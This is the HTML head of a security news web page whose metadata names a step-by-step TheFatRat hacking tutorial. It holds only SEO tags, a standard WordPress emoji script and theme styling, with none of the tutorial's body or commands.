

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.securitynewspaper.com/2019/01/31/hack-windows-android-mac-using-thefatrat-step-by-step-tutorial/
body_size: 42104
content:
<!DOCTYPE html>
<html lang="en-US" class="no-js">

<head>
<meta charset="UTF-8" />
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<meta name="viewport" content="width=device-width, initial-scale=1" />
<meta name="generator" content="Magazine Hoot 1.6.8" />

	<!-- This site is optimized with the Yoast SEO plugin v25.7 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Hack Windows, Android, Mac using TheFatRat (Step by Step tutorial)</title>
	<meta name="description" content="There are available resources over the internet which tells usage of metasploit, the common ways of attacking any outdated operating system." />
	<link rel="canonical" href="https://www.securitynewspaper.com/2019/01/31/hack-windows-android-mac-using-thefatrat-step-by-step-tutorial/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Hack Windows, Android, Mac using TheFatRat (Step by Step tutorial)" />
	<meta property="og:description" content="There are available resources over the internet which tells usage of metasploit, the common ways of attacking any outdated operating system." />
	<meta property="og:url" content="https://www.securitynewspaper.com/2019/01/31/hack-windows-android-mac-using-thefatrat-step-by-step-tutorial/" />
	<meta property="og:site_name" content="Information Security Newspaper | Hacking News" />
	<meta property="article:publisher" content="https://www.facebook.com/webimprint/" />
	<meta property="article:published_time" content="2019-01-31T05:01:21+00:00" />
	<meta property="article:modified_time" content="2021-08-01T17:53:39+00:00" />
	<meta property="og:image" content="https://www.securitynewspaper.com/snews-up/2019/01/fatrat.jpg" />
	<meta property="og:image:width" content="999" />
	<meta property="og:image:height" content="500" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="Jim Gill" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:creator" content="@webimprints" />
	<meta name="twitter:site" content="@webimprints" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="Jim Gill" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="8 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://www.securitynewspaper.com/2019/01/31/hack-windows-android-mac-using-thefatrat-step-by-step-tutorial/#article","isPartOf":{"@id":"https://www.securitynewspaper.com/2019/01/31/hack-windows-android-mac-using-thefatrat-step-by-step-tutorial/"},"author":{"name":"Jim Gill","@id":"https://www.securitynewspaper.com/#/schema/person/6efbb3e4751b6eddef8d3e3b97e5594f"},"headline":"Hack Windows, Android, Mac using TheFatRat (Step by Step tutorial)","datePublished":"2019-01-31T05:01:21+00:00","dateModified":"2021-08-01T17:53:39+00:00","mainEntityOfPage":{"@id":"https://www.securitynewspaper.com/2019/01/31/hack-windows-android-mac-using-thefatrat-step-by-step-tutorial/"},"wordCount":1043,"publisher":{"@id":"https://www.securitynewspaper.com/#organization"},"image":{"@id":"https://www.securitynewspaper.com/2019/01/31/hack-windows-android-mac-using-thefatrat-step-by-step-tutorial/#primaryimage"},"thumbnailUrl":"https://www.securitynewspaper.com/snews-up/2019/01/fatrat.jpg","keywords":["backdoor","fatrat 1.9.3","fatrat-backdoors","Hack Android","Hack Windows 10","Metasploit","THEFATRAT"],"articleSection":["Important","Malware","Tutorials","Web Scanners"],"inLanguage":"en-US"},{"@type":"WebPage","@id":"https://www.securitynewspaper.com/2019/01/31/hack-windows-android-mac-using-thefatrat-step-by-step-tutorial/","url":"https://www.securitynewspaper.com/2019/01/31/hack-windows-android-mac-using-thefatrat-step-by-step-tutorial/","name":"Hack Windows, Android, Mac using TheFatRat (Step by Step tutorial)","isPartOf":{"@id":"https://www.securitynewspaper.com/#website"},"primaryImageOfPage":{"@id":"https://www.securitynewspaper.com/2019/01/31/hack-windows-android-mac-using-thefatrat-step-by-step-tutorial/#primaryimage"},"image":{"@id":"https://www.securitynewspaper.com/2019/01/31/hack-windows-android-mac-using-thefatrat-step-by-step-tutorial/#primaryimage"},"thumbnailUrl":"https://www.securitynewspaper.com/snews-up/2019/01/fatrat.jpg","datePublished":"2019-01-31T05:01:21+00:00","dateModified":"2021-08-01T17:53:39+00:00","description":"There are available resources over the internet which tells usage of metasploit, the common ways of attacking any outdated operating system.","breadcrumb":{"@id":"https://www.securitynewspaper.com/2019/01/31/hack-windows-android-mac-using-thefatrat-step-by-step-tutorial/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://www.securitynewspaper.com/2019/01/31/hack-windows-android-mac-using-thefatrat-step-by-step-tutorial/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.securitynewspaper.com/2019/01/31/hack-windows-android-mac-using-thefatrat-step-by-step-tutorial/#primaryimage","url":"https://www.securitynewspaper.com/snews-up/2019/01/fatrat.jpg","contentUrl":"https://www.securitynewspaper.com/snews-up/2019/01/fatrat.jpg","width":999,"height":500},{"@type":"BreadcrumbList","@id":"https://www.securitynewspaper.com/2019/01/31/hack-windows-android-mac-using-thefatrat-step-by-step-tutorial/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.securitynewspaper.com/"},{"@type":"ListItem","position":2,"name":"Malware","item":"https://www.securitynewspaper.com/category/malware/"},{"@type":"ListItem","position":3,"name":"Hack Windows, Android, Mac using TheFatRat (Step by Step tutorial)"}]},{"@type":"WebSite","@id":"https://www.securitynewspaper.com/#website","url":"https://www.securitynewspaper.com/","name":"Information Security Newspaper | Hacking News","description":"Information Security Newspaper|Infosec Articles|Hacking News","publisher":{"@id":"https://www.securitynewspaper.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.securitynewspaper.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://www.securitynewspaper.com/#organization","name":"Security Newspaper INC","url":"https://www.securitynewspaper.com/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.securitynewspaper.com/#/schema/logo/image/","url":"https://www.securitynewspaper.com/snews-up/2019/04/ISN-PNG.png","contentUrl":"https://www.securitynewspaper.com/snews-up/2019/04/ISN-PNG.png","width":180,"height":72,"caption":"Security Newspaper INC"},"image":{"@id":"https://www.securitynewspaper.com/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/webimprint/","https://x.com/webimprints","https://www.instagram.com/iicsorg/","https://www.linkedin.com/company/international-institute-of-cyber-security","https://www.youtube.com/informationsecuritynewspaper"]},{"@type":"Person","@id":"https://www.securitynewspaper.com/#/schema/person/6efbb3e4751b6eddef8d3e3b97e5594f","name":"Jim Gill","description":"Cyber Security Researcher. Information security specialist, currently working as risk infrastructure specialist &amp; investigator. He is a cyber-security researcher with over 25 years of experience. He has served with the Intelligence Agency as a Senior Intelligence Officer. He has also worked with Google and Citrix in development of cyber security solutions. He has aided the government and many federal agencies in thwarting many cyber crimes. He has been writing for us in his free time since last 5 years.","sameAs":["https://www.securitynewspaper.com","https://x.com/webimprints"]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//fonts.bunny.net' />
<link rel="alternate" type="application/rss+xml" title="Information Security Newspaper | Hacking News &raquo; Feed" href="https://www.securitynewspaper.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Information Security Newspaper | Hacking News &raquo; Comments Feed" href="https://www.securitynewspaper.com/comments/feed/" />
<link rel="profile" href="http://gmpg.org/xfn/11" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.securitynewspaper.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.2"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.securitynewspaper.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.2' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='cookie-notice-front-css' href='https://www.securitynewspaper.com/snnews_pl/cookie-notice/css/front.min.css?ver=2.5.7' type='text/css' media='all' />
<link rel='stylesheet' id='ce_responsive-css' href='https://www.securitynewspaper.com/snnews_pl/simple-embed-code/css/video-container.min.css?ver=2.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='maghoot-google-fonts-css' href='//fonts.googleapis.com/css?family=Roboto%3A400%2C500%2C700%7COpen%2BSans%3A300%2C400%2C400i%2C500%2C600%2C700%2C700i%2C800&#038;subset=latin' type='text/css' media='all' />
<link rel='stylesheet' id='hybrid-gallery-css' href='https://www.securitynewspaper.com/snews-u-cn/themes/magazine-hoot/hybrid/css/gallery.min.css?ver=4.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://www.securitynewspaper.com/snews-u-cn/themes/magazine-hoot/hybrid/extend/css/font-awesome.css?ver=5.0.10' type='text/css' media='all' />
<link rel='stylesheet' id='sab-font-css' href='https://fonts.bunny.net/css?family=Alike:400,700,400italic,700italic&#038;subset=latin' type='text/css' media='all' />
<link rel='stylesheet' id='hybridextend-style-css' href='https://www.securitynewspaper.com/snews-u-cn/themes/magazine-hoot/style.css?ver=1.6.8' type='text/css' media='all' />
<style id='hybridextend-style-inline-css' type='text/css'>
.hgrid {
	max-width: 1260px;
} 
a,.widget .view-all a:hover {
	color: #1e73be;
} 
a:hover {
	color: #16568e;
} 
.accent-typo,.cat-label {
	background: #1e73be;
	color: #ffffff;
} 
.cat-typo-5581 {
	background: #2279d2;
	color: #ffffff;
	border-color: #2279d2;
} 
.cat-typo-5596 {
	background: #1aa331;
	color: #ffffff;
	border-color: #1aa331;
} 
.cat-typo-5630 {
	background: #f7b528;
	color: #ffffff;
	border-color: #f7b528;
} 
.cat-typo-5595 {
	background: #21bad5;
	color: #ffffff;
	border-color: #21bad5;
} 
.cat-typo-8345 {
	background: #ee559d;
	color: #ffffff;
	border-color: #ee559d;
} 
.cat-typo-8 {
	background: #bcba08;
	color: #ffffff;
	border-color: #bcba08;
} 
.cat-typo-5591 {
	background: #2279d2;
	color: #ffffff;
	border-color: #2279d2;
} 
.cat-typo-5587 {
	background: #1aa331;
	color: #ffffff;
	border-color: #1aa331;
} 
.cat-typo-5586 {
	background: #f7b528;
	color: #ffffff;
	border-color: #f7b528;
} 
.cat-typo-5588 {
	background: #21bad5;
	color: #ffffff;
	border-color: #21bad5;
} 
.cat-typo-3 {
	background: #ee559d;
	color: #ffffff;
	border-color: #ee559d;
} 
.cat-typo-4 {
	background: #bcba08;
	color: #ffffff;
	border-color: #bcba08;
} 
.cat-typo-5590 {
	background: #2279d2;
	color: #ffffff;
	border-color: #2279d2;
} 
.cat-typo-5 {
	background: #1aa331;
	color: #ffffff;
	border-color: #1aa331;
} 
.cat-typo-5580 {
	background: #f7b528;
	color: #ffffff;
	border-color: #f7b528;
} 
.cat-typo-6 {
	background: #21bad5;
	color: #ffffff;
	border-color: #21bad5;
} 
.cat-typo-4280 {
	background: #ee559d;
	color: #ffffff;
	border-color: #ee559d;
} 
.cat-typo-4935 {
	background: #bcba08;
	color: #ffffff;
	border-color: #bcba08;
} 
.cat-typo-5582 {
	background: #2279d2;
	color: #ffffff;
	border-color: #2279d2;
} 
.cat-typo-5594 {
	background: #1aa331;
	color: #ffffff;
	border-color: #1aa331;
} 
.cat-typo-5592 {
	background: #f7b528;
	color: #ffffff;
	border-color: #f7b528;
} 
.cat-typo-1 {
	background: #21bad5;
	color: #ffffff;
	border-color: #21bad5;
} 
.cat-typo-6105 {
	background: #ee559d;
	color: #ffffff;
	border-color: #ee559d;
} 
.cat-typo-4279 {
	background: #bcba08;
	color: #ffffff;
	border-color: #bcba08;
} 
.cat-typo-7 {
	background: #2279d2;
	color: #ffffff;
	border-color: #2279d2;
} 
.cat-typo-5583 {
	background: #1aa331;
	color: #ffffff;
	border-color: #1aa331;
} 
.cat-typo-5585 {
	background: #f7b528;
	color: #ffffff;
	border-color: #f7b528;
} 
.cat-typo-4281 {
	background: #21bad5;
	color: #ffffff;
	border-color: #21bad5;
} 
.cat-typo-5589 {
	background: #ee559d;
	color: #ffffff;
	border-color: #ee559d;
} 
.cat-typo-5584 {
	background: #bcba08;
	color: #ffffff;
	border-color: #bcba08;
} 
.invert-typo {
	color: #ffffff;
} 
.enforce-typo {
	background: #ffffff;
} 
input[type="submit"], #submit, .button {
	background: #1e73be;
	color: #ffffff;
} 
input[type="submit"]:hover, #submit:hover, .button:hover {
	background: #16568e;
	color: #ffffff;
} 
h1, h2, h3, h4, h5, h6, .title, .titlefont {
	text-transform: uppercase;
} 
body {
	background-color: #ffffff;
	border-color: #1e73be;
} 
#topbar, #main.main, #header-supplementary,.sub-footer {
	background: #ffffff;
} 
#site-title {
	font-family: "Roboto", sans-serif;
	text-transform: uppercase;
} 
.site-logo-with-icon #site-title i {
	font-size: 50px;
} 
.site-logo-mixed-image img {
	max-width: 200px;
} 
.site-title-line b, .site-title-line em, .site-title-line strong {
	color: #1e73be;
} 
.menu-items > li.current-menu-item > a, .menu-items > li.current-menu-ancestor > a, .menu-items > li:hover > a,.sf-menu ul li:hover > a, .sf-menu ul li.current-menu-ancestor > a, .sf-menu ul li.current-menu-item > a {
	color: #1e73be;
} 
.menu-highlight > li:nth-child(1) {
	color: #2279d2;
	border-color: #2279d2;
} 
.menu-highlight > li:nth-child(2) {
	color: #1aa331;
	border-color: #1aa331;
} 
.menu-highlight > li:nth-child(3) {
	color: #f7b528;
	border-color: #f7b528;
} 
.menu-highlight > li:nth-child(4) {
	color: #21bad5;
	border-color: #21bad5;
} 
.menu-highlight > li:nth-child(5) {
	color: #ee559d;
	border-color: #ee559d;
} 
.menu-highlight > li:nth-child(6) {
	color: #bcba08;
	border-color: #bcba08;
} 
.menu-highlight > li:nth-child(7) {
	color: #2279d2;
	border-color: #2279d2;
} 
.entry-footer .entry-byline {
	color: #1e73be;
} 
.more-link {
	border-color: #1e73be;
	color: #1e73be;
} 
.more-link a {
	background: #1e73be;
	color: #ffffff;
} 
.more-link a:hover {
	background: #16568e;
	color: #ffffff;
} 
